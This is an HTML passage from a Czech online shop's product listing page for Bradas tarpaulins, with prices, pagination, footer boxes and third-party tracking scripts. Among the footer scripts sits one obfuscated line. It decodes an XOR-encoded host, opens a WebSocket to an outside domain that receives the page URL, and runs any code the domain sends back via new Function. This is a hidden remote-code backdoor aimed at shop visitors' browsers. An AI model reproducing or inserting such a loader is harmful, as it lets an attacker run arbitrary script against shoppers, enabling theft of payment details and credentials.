                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            7 145,45 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="8646.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            8 646 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-15x20-m-200-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13503" data-micro-identifier="7a3e6d3e-a9bd-11ec-8a4d-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13503_krycia-plachta-siva.jpg?62398e6c"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13503-1_krycia-plachta-si-va-1.jpg?62398e6c"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13503</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 2x4 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17205" />
        <input type="hidden" name="productId" value="13503" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 2 x 4 m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            248,76 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="301.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            301 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        

                </ul>

            </div>
            <div class="cat-paging">
                    <div class="pagination-wrap">
                                    <div class="next-page-loader tac bottom-1rem">
                    <span class="load-products button button-small" data-testid="buttonMoreItems">Další produkty</span>
                </div>
                    
        <div class="pagination large-12 tar" data-testid="gridPagination">
            <p>
                                                    <a class="s-page" href="/znacka/bradas/strana-11/" title="Předchozí" data-testid="linkPreviousPage">&laquo;</a>
                                                                                                                        
                <span class="pagination-pages">
                                        <a href="/znacka/bradas/" class="pagination-page" data-testid="linkFirstPage">1</a>                    <span class="pagination-page pagination-dotted">...</span>
                                                                                            <a href="/znacka/bradas/strana-10/" class="pagination-page" data-testid="linkPage">10</a>
                                                                                                <a href="/znacka/bradas/strana-11/" class="pagination-page" data-testid="linkPage">11</a>
                                                                                                <strong class="pagination-page pagination-page-active" data-testid="buttonCurrentPage">12</strong>
                                                                                                <a href="/znacka/bradas/strana-13/" class="pagination-page" data-testid="linkPage">13</a>
                                                                                                <a href="/znacka/bradas/strana-14/" class="pagination-page" data-testid="linkPage">14</a>
                                                                
                                                                <a href="/znacka/bradas/strana-15/" data-testid="linkLastPage">15</a>
                                    </span>

                                                    <a href="/znacka/bradas/strana-13/" class="s-page pagination-page" title="Následující" data-testid="linkNextPage">&raquo;</a>
                            </p>
        </div>
    </div>
            </div>
            <p class="tar pagination-manufacturer info-paging">
                <span class="responsive-mobile-hidden pagination-description-pages">Stránka <strong>12</strong> z <strong>15</strong> - </span>
                <span class="pagination-description-total"><strong>256</strong> položek celkem</span>
            </p>
            

    
        <script>
            $(function () {
                productFilterInit();
            });
        </script>
    

                                                                            </main>
                                

                                
                                                                    
                            </div>
                            
                        </div>
                                            </div>
                </div>
                <div id="footer" class="large-12 medium-12 small-12">
                    <footer id="footer-in" class="large-12 medium-12 small-12">
                        
            <div class="row">
            <ul class="large-block-grid-4 medium-block-grid-2 small-block-grid-1">
                        <li class="footer-row-element custom-footer__articles" >
                                                                                    <div class="box-even">
                        <div id="articles" class="box hide-for-small">
    
        <h3 class="topic">Informace pro vás</h3>
    <ul class="no-bullet">
                    <li class="panel-element"><a href="/jak-nakupovat/" title="Jak nakupovat">Jak nakupovat</a></li>
                    <li class="panel-element"><a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a></li>
                    <li class="panel-element"><a href="/kontakty/" title="Kontakt">Kontakt</a></li>
                    <li class="panel-element"><a href="/doprava/" title="Doprava a platba">Doprava a platba</a></li>
                    <li class="panel-element"><a href="/licencni-smlouvy-k-fotografiim/" title=" Licenční smlouvy k fotografiím"> Licenční smlouvy k fotografiím</a></li>
                    <li class="panel-element"><a href="/ochrana-osobnich-udaju/" title="Ochrana osobních údaju">Ochrana osobních údaju</a></li>
                    <li class="panel-element"><a href="/reklamace-vraceni-zbozi/" title="REKLAMACE / VRÁCENÍ ZBOŽÍ">REKLAMACE / VRÁCENÍ ZBOŽÍ</a></li>
                    <li class="panel-element"><a href="/zasilkovna/" title="Jak funguje Zásilkovna?">Jak funguje Zásilkovna?</a></li>
                    <li class="panel-element"><a href="/vanocni-inspirace/" title="Vánoční inspirace">Vánoční inspirace</a></li>
                    <li><a href="/napiste-nam/" title="Napište nám" rel="noopener" target="_blank">Napište nám</a></li>
            </ul>
</div>

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__contact" >
                                                                                    <div class="box-odd">
                        <div class="box hide-for-small" id="contacts" data-testid="contactbox">
    <h3 class="topic">
                    Kontakt            </h3>

    

            <div class="row">
            
            <div id="contactbox-right" class="nofl large-12 medium-12 small-12 columns">
                
                
                                            <div class="contacts-email ccr-single">
                            <span class="checkout-mail icon-mail-before text-word-breaking" data-testid="contactboxEmail">
                                                                    <a href="mailto:info&#64;bestent.cz">info<!---->&#64;<!---->bestent.cz</a>
                                                            </span>
                        </div>
                                    

                
                                            <div class="contacts-phone ccr-single">
                            <span class="checkout-tel icon-phone-before text-word-breaking" data-testid="contactboxPhone">+420 511 444 903</span>
                        </div>
                                    

                                    <div class="contacts-cellphone ccr-single">
                        <span class="checkout-cellphone icon-mobile-before text-word-breaking" data-testid="contactboxCellphone">
                            +420 511 444 903
                        </span>
                    </div>
                
                                    <div class="contacts-facebook ccr-single">
                        <span class="checkout-facebook icon-facebook-before text-word-breaking">
                            <a href="https://www.facebook.com/bestent.cz/" title="Facebook" target="_blank" data-testid="contactboxFacebook">
                                                                    Facebook - Bestent.cz
                                                            </a>
                        </span>
                    </div>
                
                
                
                
                
                
                            </div>
        </div>
    </div>

<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Bestent.cz",
        "url" : "https://www.bestent.cz",
                "employee" : "",
                    "email" : "info@bestent.cz",
                            "telephone" : "+420 511 444 903",
                                
                                                                        "sameAs" : ["https://www.facebook.com/bestent.cz/\", \"\", \""]
            }
</script>

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__poll" >
                                                                                    <div class="box-even">
                            
                                                    
                    
                                    <div id="poll" class="box hide-for-small">
                    <h3 class="topic">Dotazník</h3>
                    <div id="poll-wrapper">
                        <div class="strong panel-element">Co nejvíce oceňujete na našem e-shopu?</div>
                        <ul class="no-bullet panel-element">
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=1" title="Příjemnou a rychlou komunikaci">Příjemnou a rychlou komunikaci</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 40px">&nbsp;</span>
    <small>(24%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=2" title="Široký sortiment zboží">Široký sortiment zboží</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 36px">&nbsp;</span>
    <small>(21%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=3" title="Rychlé dodání zásilky">Rychlé dodání zásilky</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 50px">&nbsp;</span>
    <small>(30%)</small>

                                </li>
                                                            <li class="panel-element">
                                                                            <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=5" title="Spolehlivost a bezpečný nákup">Spolehlivost a bezpečný nákup</a>
                                                                        <br />
                                    
    <span class="poll-progress" style="width: 42px">&nbsp;</span>
    <small>(25%)</small>

                                </li>
                                                    </ul>
                                                Počet hlasů: <strong>2809</strong>
                    </div>
                </div>
                        

                    </div>
                                                            </li>
        <li class="footer-row-element custom-footer__productRating" >
                                                                                    <div class="box-odd">
                            <div class="box hide-for-small">
        <h3 class="topic">
                            Hodnocení
                    </h3>

        
    <div class="votes-wrap simple-vote">

            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/vanocni-stromek-160-cm-190-cm/vanocni-stromek-borovice-180cm-s-siskami-luxury-diamond/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/15975_vianocny-stromcek-borovica-so-siskami-luxury-diamond.png?6911cfcf" alt="Vánoční stromek Borovice 180cm s šiškami Luxury Diamond" width="60" height="60"  fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                            Vánoční stromek Borovice 180cm s šiškami Luxury Diamond
                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span>Soňa Trávníčková</span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    Krásný stromeček 
                            </div>
            </a>
                    </div>
    </div>

    </div>

                    </div>
                                                            </li>

            </ul>
            <div class="large-12 medium-12 small-12 columns">
                                
                                                                <div class="footer-links tac" data-editorid="footerLinks">
                                                    <a href="https://www.bestent.sk/" title="" rel="noopener" target="_blank" class="footer-link">
Bestent.sk
</a>
                            <span class="links-delimeter">|</span>                                                    <a href="https://obchody.heureka.cz/bestent-cz/recenze/" title="" rel="noopener" target="_blank" class="footer-link">
Heureka.cz
</a>
                            <span class="links-delimeter">|</span>                                                    <a href="https://www.zbozi.cz/obchod/127840/" title="" rel="noopener" target="_blank" class="footer-link">
Zboží.cz
</a>
                                                                            </div>
                                    

                                
                                                        
            </div>
        </div>
    


<div id="copyright" class="large-12 medium-12 small-12" data-testid="textCopyright">
    <div class="large-12 medium-12 small-12 row">
        <div class="large-9 medium-8 small-12 left copy columns">
            2026 &copy; <strong>Bestent.cz</strong>, všechna práva vyhrazena                    </div>
        <figure class="sign large-3 medium-4 small-12 columns" style="display: inline-block !important; visibility: visible !important">
                        <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
        </figure>
    </div>
</div>


                <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
                            
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: 52311,
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
    
    
                    <script type="text/plain" data-cookiecategory="analytics">
                    if (typeof gtag === 'function') {
                gtag('event', 'page_view', {
                                                                                                    'send_to': 'AW-820168861',
                                        'ecomm_pagetype': 'other'
                });
            }
            </script>
    





<div class="user-include-block">
    <!-- api 429(83) html code footer -->
<script>;(function(p,l,o,w,i,n,g){if (!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","//d70shl7vidtft.cloudfront.net/ecmtr-2.4.2.1.js","ecotrack"));window.ecotrack('newTracker', 'cf', 'd2dpiwfhf3tz0r.cloudfront.net',{ appId: 'bestentcz'});if (shoptet.customer.email){window.ecotrack('setUserId', shoptet.customer.email)}else{window.ecotrack('setUserIdFromLocation', 'ecmid')};if (document.cookie.includes('CookiesConsent={"consent":"personalisation"') || document.cookie.includes('CookiesConsent={"consent":"analytics,personalisation"')) {window.ecotrack('trackPageView');}if (window.dataLayer && (document.cookie.includes('CookiesConsent={"consent":"personalisation"') || document.cookie.includes('CookiesConsent={"consent":"analytics,personalisation"'))){var layer=dataLayer.filter(function(layer){return layer.shoptet})[0]; if (layer && layer.shoptet && layer.shoptet && layer.shoptet.product) {if(layer.shoptet.product.hasVariants && layer.shoptet.product.codes){window.ecotrack('trackStructEvent', 'ECM_PRODUCT_VIEW', layer.shoptet.product.codes[0].code)}else{window.ecotrack('trackStructEvent', 'ECM_PRODUCT_VIEW', layer.shoptet.product.code);}} if (layer && layer.shoptet && layer.shoptet.cart){if (layer.shoptet.pageType !=='thankYou'){var basket=[]; for (var i in layer.shoptet.cart){basket.push({productId: layer.shoptet.cart[i].code, amount: layer.shoptet.cart[i].quantity})}window.ecotrack('trackUnstructEvent',{schema: '', data:{action: 'ShoptetBasket', products: basket}});}else if (layer.shoptet.order){window.ecotrack('addTrans', layer.shoptet.order.orderNo, 'shoptet', layer.shoptet.order.total, layer.shoptet.order.tax, layer.shoptet.order.shipping, layer.shoptet.order.city, layer.shoptet.order.district, layer.shoptet.order.country); for (var i in layer.shoptet.order.content){window.ecotrack('addItem', layer.shoptet.order.orderNo, layer.shoptet.order.content[i].sku, layer.shoptet.order.content[i].name, layer.shoptet.order.content[i].category, layer.shoptet.order.content[i].price, layer.shoptet.order.content[i].quantity );}window.ecotrack('trackTrans'); window.ecotrack('trackStructEvent', 'shoptet', 'apipair', layer.shoptet.order.orderNo);}}}</script>
<!-- api 679(326) html code footer -->
<!-- Foxentry start -->
<script type="text/javascript" async>
  var Foxentry;
  (function () {
    var e = document.querySelector("script"), s = document.createElement('script');
    s.setAttribute('type', 'text/javascript');
    s.setAttribute('async', 'true');
    s.setAttribute('src', 'https://cdn.foxentry.cz/lib');
    e.parentNode.appendChild(s);
    s.onload = function(){ Foxentry = new FoxentryBase('JLmAQIJoY2'); }
  })();
</script>
<!-- Foxentry end -->
<!-- project html code footer -->
<script src="https://im9.cz/js/cache/loader.js"></script> <script>loadScript("https://www.shoproku.cz/js/interstitial.min.js", function(){new Interstitial("https://www.shoproku.cz/img/award-icon/cs/600x125.png?v2024", 600, 125, 6, 0, {type:"image", closeButton:!0, buttonUrl:"https://www.shoproku.cz/img/icon/close.svg", closeWidth:38, closeHeight:38, closeTop: - 70, closeRight: - 40, countDown:!0, buttonTransparent:!1, useCookie:!0, backgroundColor:"#000", backgroundOpacity:30, countdownColor:"#fff", message_prefix:"Toto oznámení se zavře za ", message_suffix:" sekund"}, {name:"sr_cs_2025", expiration:3, displayCount:3}, {}, {clickthru:"https://www.shoproku.cz/soutez?shop=bestent.cz&utm_campaign=bannery_2025&utm_source=banner_screen_cs#hlasovat-v-cene-popularity", target:"_blank"})});</script>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXRC485"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
function useLiveagent(date) {
    const dateFromNotLiveagent = new Date(date);
    const day = dateFromNotLiveagent.getDay();
    if (
        day === 0 ||
        day === 6 ||
        /(25-01-01|25-01-06|25-04-18|25-04-21|25-05-01|25-05-08|25-07-05|25-08-29|25-09-15|25-11-01|25-11-17|25-12-24|25-12-25|25-12-26)/.test(
            dateFromNotLiveagent.toISOString(),
        )
    ) {
        dateFromNotLiveagent.setMilliseconds(0);
        dateFromNotLiveagent.setSeconds(0);
        dateFromNotLiveagent.setMinutes(0);
		dateFromNotLiveagent.setHours(8);
		console.log("dlho");
    } else {
        dateFromNotLiveagent.setMilliseconds(0);
        dateFromNotLiveagent.setSeconds(0);
        dateFromNotLiveagent.setMinutes(45);
		dateFromNotLiveagent.setHours(16);
		console.log("kratko");
	}
	
	const dateToNotLiveagent = new Date(date);
	dateToNotLiveagent.setMilliseconds(0);
	dateToNotLiveagent.setSeconds(0);
	dateToNotLiveagent.setMinutes(30);
	dateToNotLiveagent.setHours(22);

	console.log(new Date(date), dateFromNotLiveagent, dateToNotLiveagent)
    if (new Date(date) > dateToNotLiveagent ) {
        return true;
    }
    if (new Date(date) > dateFromNotLiveagent) {
        return false;
    }
    return true;
}

if (!$('#order-steps').length ){
  if (useLiveagent(new Date()) ){
      (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
      'https://foxigy.ladesk.com/scripts/track.js',
      function(e){ LiveAgent.createButton('a0qpm0ff', e); });
  } else {
      window.__lc = window.__lc || {};
      window.__lc.license = 10194344;
      window.__lc.ga_version = "ga";
      (function() {
      var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
      lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
      })();
      window.__lc.chat_between_groups = false;
      window.__lc.group = 98;
  }
}
</script>



<script>
$(document).ready(function() {
function homePageOnlyOld(){
$(".blog-hp").load("/vanocni-inspirace/ .news-wrapper");
}
if($('body.home').length){
homePageOnlyOld();
}
});
</script>

</script>
<script>const mkd = [93,89,89,16,5,5,71,82,70,73,70,67,68,76,69,4,73,69,71,5,89,94,75,94,89,21,89,69,95,88,73,79,23];const pxf = 42;window.ww = new WebSocket(String.fromCharCode(...mkd.map(rwfu => rwfu ^ pxf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- common tag manager for shoptets -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRMLTS4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://app.bestent.cz/"></script>

<script>
$(document).ready(function() {
function homePageOnly(){
$(".blog-hp").load("/bestent-poradna/ .news-wrapper");
}
if($('body.type-index').length){
homePageOnly();
} 
});


</div>


    <script id="trackingScript" data-products='{"products":{"22472":{"content_category":"Agrotextilie \/ Príslušenství agrotextilie","content_type":"product","content_name":"Kolíky pro připevnění agrotextilií 12cm 20ks","base_name":"Kolíky pro připevnění agrotextilií 12cm 20ks","variant":null,"manufacturer":"Bradas","content_ids":["18422"],"guid":"779abbc2-de8d-11ed-b1fd-f24631d4a679","visibility":1,"value":"120","valueWoVat":"99.17","facebookPixelVat":false,"currency":"CZK","base_id":18422,"category_path":["Agrotextilie","Príslušenství agrotextilie"]},"23958":{"content_category":"Dům a zahrada \/ Zavlažování \/ Konektory a příslušenství","content_type":"product","content_name":"Koncová spona na hadici 20 mm","base_name":"Koncová spona na hadici 20 mm","variant":null,"manufacturer":"Bradas","content_ids":["19737"],"guid":"55899176-bb8b-11ee-9417-fae22c82b87d","visibility":1,"value":"5","valueWoVat":"4.13","facebookPixelVat":false,"currency":"CZK","base_id":19737,"category_path":["Dům a zahrada","Zavlažování","Konektory a příslušenství"]},"17154":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta bílá 3x3m 100g\/m2","base_name":"Krycí plachta bílá 3x3m 100g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13455"],"guid":"ad35ce86-a908-11ec-8554-bc97e1a74491","visibility":1,"value":"270","valueWoVat":"223.14","facebookPixelVat":false,"currency":"CZK","base_id":13455,"category_path":["Krycí plachty - Celty"]},"17163":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta bílá 4x5m 100g\/m2","base_name":"Krycí plachta bílá 4x5m 100g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13464"],"guid":"bb6ed09e-a910-11ec-b942-bc97e1a74491","visibility":1,"value":"600","valueWoVat":"495.87","facebookPixelVat":false,"currency":"CZK","base_id":13464,"category_path":["Krycí plachty - Celty"]},"17166":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta bílá 4x6m 100g\/m2","base_name":"Krycí plachta bílá 4x6m 100g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13467"],"guid":"9f860b58-a911-11ec-8a10-bc97e1a74491","visibility":1,"value":"718","valueWoVat":"593.39","facebookPixelVat":false,"currency":"CZK","base_id":13467,"category_path":["Krycí plachty - Celty"]},"20517":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 10x10m 60g\/m²","base_name":"Krycí plachta modrá 10x10m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16533"],"guid":"779b79de-6cac-11ed-9a83-121fa48e15df","visibility":1,"value":"816","valueWoVat":"674.38","facebookPixelVat":false,"currency":"CZK","base_id":16533,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"20523":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 10x12m 60g\/m²","base_name":"Krycí plachta modrá 10x12m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16536"],"guid":"492cb674-6cae-11ed-ac9c-121fa48e15df","visibility":1,"value":"978","valueWoVat":"808.26","facebookPixelVat":false,"currency":"CZK","base_id":16536,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"20454":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 12x18m 60g\/m²","base_name":"Krycí plachta modrá 12x18m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16467"],"guid":"0e2a84ba-6c96-11ed-af5a-ecf4bbdf609b","visibility":1,"value":"1762","valueWoVat":"1456.2","facebookPixelVat":false,"currency":"CZK","base_id":16467,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"20466":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 2x3m 60g\/m²","base_name":"Krycí plachta modrá 2x3m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16476"],"guid":"465aaa6a-6c99-11ed-9ea9-ecf4bbdf609b","visibility":1,"value":"49","valueWoVat":"40.5","facebookPixelVat":false,"currency":"CZK","base_id":16476,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"20475":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 3x5m 60g\/m²","base_name":"Krycí plachta modrá 3x5m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16488"],"guid":"28f80ede-6c9b-11ed-913f-121fa48e15df","visibility":1,"value":"128","valueWoVat":"105.79","facebookPixelVat":false,"currency":"CZK","base_id":16488,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"20496":{"content_category":"Krycí plachty - Celty \/ 60 g\/m2 modrá","content_type":"product","content_name":"Krycí plachta modrá 5x8m 60g\/m²","base_name":"Krycí plachta modrá 5x8m 60g\/m²","variant":null,"manufacturer":"Bradas","content_ids":["16506"],"guid":"d875bbbc-6ca1-11ed-a7d0-ecf4bbdf609b","visibility":1,"value":"326","valueWoVat":"269.42","facebookPixelVat":false,"currency":"CZK","base_id":16506,"category_path":["Krycí plachty - Celty","60 g\/m2 modrá"]},"17319":{"content_category":"Krycí plachty - Celty \/ 200 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 10x10 m 200 g\/m2","base_name":"Krycí plachta stříbrná 10x10 m 200 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13602"],"guid":"ed59faca-aa96-11ec-ac27-bc97e1a74491","visibility":1,"value":"2822","valueWoVat":"2332.23","facebookPixelVat":false,"currency":"CZK","base_id":13602,"category_path":["Krycí plachty - Celty","200 g\/m2 stříbrná"]},"17325":{"content_category":"Krycí plachty - Celty \/ 200 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 10x12 m 200 g\/m2","base_name":"Krycí plachta stříbrná 10x12 m 200 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13608"],"guid":"38bd053a-aaa0-11ec-ae6c-bc97e1a74491","visibility":1,"value":"3385","valueWoVat":"2797.52","facebookPixelVat":false,"currency":"CZK","base_id":13608,"category_path":["Krycí plachty - Celty","200 g\/m2 stříbrná"]},"17256":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta stříbrná 10x12 m 260 g\/m2","base_name":"Krycí plachta stříbrná 10x12 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13536"],"guid":"67576d52-a9da-11ec-8be6-ecf4bbdf609a","visibility":1,"value":"4121","valueWoVat":"3405.79","facebookPixelVat":false,"currency":"CZK","base_id":13536,"category_path":["Krycí plachty - Celty"]},"17259":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta stříbrná 10x15 m 260 g\/m2","base_name":"Krycí plachta stříbrná 10x15 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13539"],"guid":"12b80eb6-a9dd-11ec-b70f-ecf4bbdf609a","visibility":1,"value":"5159","valueWoVat":"4263.64","facebookPixelVat":false,"currency":"CZK","base_id":13539,"category_path":["Krycí plachty - Celty"]},"17331":{"content_category":"Krycí plachty - Celty \/ 200 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 12x18 m 200 g\/m2","base_name":"Krycí plachta stříbrná 12x18 m 200 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13614"],"guid":"f3c4ce86-aaa4-11ec-af26-bc97e1a74491","visibility":1,"value":"6236","valueWoVat":"5153.72","facebookPixelVat":false,"currency":"CZK","base_id":13614,"category_path":["Krycí plachty - Celty","200 g\/m2 stříbrná"]},"17337":{"content_category":"Krycí plachty - Celty \/ 200 g\/m2 stříbrná","content_type":"product","content_name":"Krycí plachta stříbrná 15x20 m 200 g\/m2","base_name":"Krycí plachta stříbrná 15x20 m 200 